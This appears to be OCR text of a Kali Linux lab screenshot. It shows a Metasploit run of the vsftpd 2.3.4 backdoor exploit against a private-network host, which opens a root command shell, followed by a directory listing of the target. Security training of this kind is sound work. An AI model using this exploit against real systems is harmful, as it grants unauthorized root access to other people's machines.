 kali-linux-2022.3-virtualbox-amd64 [Running]
1 2 3 4 22:47
kali@kali: ~
File Actions Edit View Help
0 Automatic
Trash
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.11.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.11.4:21 - USER: 331 Please specify the password.
[+] 192.168.11.4:21 - Backdoor service has been spawned, handling...
[+] 192.168.11.4:21 - UID: uid=0(root) gid=0(root)
File System
[*] Found shell.
[*] Command shell session 1 opened (192.168.11.5:41835 → 192.168.11.4:6200) at 2022-10-04 22:45:
22 -0400
pwd
/
ls
bin
Home
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
Left ⌘